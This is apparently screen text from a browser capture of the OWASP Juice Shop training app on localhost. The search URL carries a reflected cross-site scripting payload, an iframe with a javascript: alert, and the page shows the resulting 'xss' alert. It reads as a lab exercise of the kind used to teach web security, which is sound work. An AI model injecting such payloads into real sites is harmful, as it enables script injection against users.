 localhost:3000/#/search?q=<iframe%20src%3Djavascript:alert('xss')>
Confirmer votre identité
localhost:3000 indique
xss
OK
OWASP Juice Shop
Account
Your Basket
0
EN
khadimmbackefall@gmail.com
Orders & Payment
Privacy & Security
Logout
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page:
12
0 of 0